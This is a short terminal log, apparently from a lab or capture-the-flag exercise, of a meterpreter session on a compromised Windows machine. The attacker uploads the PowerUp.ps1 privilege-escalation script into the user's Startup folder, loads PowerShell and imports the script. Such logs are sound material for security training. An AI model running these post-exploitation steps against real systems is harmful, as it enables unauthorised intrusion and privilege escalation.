 C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>exit
exit
meterpreter > upload /tmp/PowerUp.ps1
[*] uploading  : /tmp/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /tmp/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /tmp/PowerUp.ps1 -> PowerUp.ps1
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   4096    dir   2021-12-22 16:52:22 +0000  %TEMP%
100666/rw-rw-rw-  600580  fil   2021-12-22 17:11:11 +0000  PowerUp.ps1
100666/rw-rw-rw-  174     fil   2019-09-27 12:07:07 +0100  desktop.ini
100777/rwxrwxrwx  760320  fil   2019-09-27 10:24:35 +0100  hfs.exe
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > . .\PowerUp.ps1
PS >